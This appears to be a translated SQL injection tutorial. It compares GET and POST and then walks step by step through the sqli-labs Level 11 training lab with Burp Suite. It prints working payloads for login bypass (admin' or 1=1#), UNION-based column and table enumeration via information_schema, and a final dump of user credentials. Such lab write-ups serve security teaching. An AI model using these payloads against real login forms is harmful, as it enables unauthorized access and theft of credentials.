#POST submission and GET submission
1. get can be cached, post will not
2. The parameters submitted by get will be kept in the history of the browser, and the parameters submitted by post will not
3. Get submissions can be bookmarked, but post submissions will not
4. There is a length limit for get submissions, up to 2048 characters. There is no length requirement for post submission, instead of only using Ascii characters, binary data can also be used
Summary: POST submission is more secure than GET submission
The difference between #Post submission and get submission in the data package
POST submit


First, let's open level 11, enter the user and password casually, and submit the data

And turn on bp capture
1. is our current submitted data
The data submitted by POST will be passed as parameters in the following part, while the data submitted by GET will be passed as parameters at position 2, which is the topmost position
#POST injection principle
1. Whether there is an injection point (using a master key)
(1) The result data package is analyzed together with the source code
Use POST to accept key values for username and password
Then bring the accepted key value into the database to query


(2) Use the master key admin' or 1=1 # to judge
use master password
admin' or 1=1# for bypass test

original sentence
"SELECT username, password FROM users WHERE username='$uname' and password='$passwd' LIMIT 0,1";
The statement after using the master password
"SELECT username, password FROM users WHERE username='admin' or 1=1#' and password='$passwd' LIMIT 0,1";
First of all, we use 'to close and comment out the following content with #, and use or 1=1 in the middle.
Then when the database judges, the statement becomes
Admin or 1=1
Then we don’t know if admin exists, but or 1=1 is established, and then use the # key to comment out the password behind.
Because he used the isset function to judge whether the password is empty, since our statement commented out the part of the password behind, so as long as it is not allowed to be empty

The page shows that the login is successful, so it can be judged that there is an injection point for the username. You can use the post to submit the injection, and use the "or" command to bypass the password verification.
#case demo
sqli-labs-----Level 11
1. Determine if there is an injection point
use master password
The page normally echoes that the login is successful


2. Get the number of fields

uname=admin' group by 2 #&passwd=admin&submit=Submit
Submit data -> enable BP capture
Modify the data package -> release the package
page error
The page is displayed normally, and there are only 2 fields in total

3. Determine the number of display fields
uname=' union select 1,2 # &passwd=admin&submit=Submit
Note here, because this is a character type, we need to enter a value that does not exist after the uname, so that it does not display the page, it is best to use a space
Make sure the page display field is 1, 2
4. Get the current database

uname=' union select (database()),2 #&passwd=admin&submit=Submit
After page echo, it is determined that the database name is security
5. Get the data table
uname= 'union select (select group_concat(table_name)from information_Schema.tables where table_schema="security"),2 #&passwd=admin&submit=Submit
The datasheet is the above
6. Get fields
uname= 'union select (select group_concat(column_name)from information_Schema.columns where table_schema="security" and table_name='users'),2 #&passwd=admin&submit=Submit

Above are all data sheets
7. Drag library
name= ' union select (select group_concat(username,'--',password)from security.users),2 #&passwd=admin&submit=Submit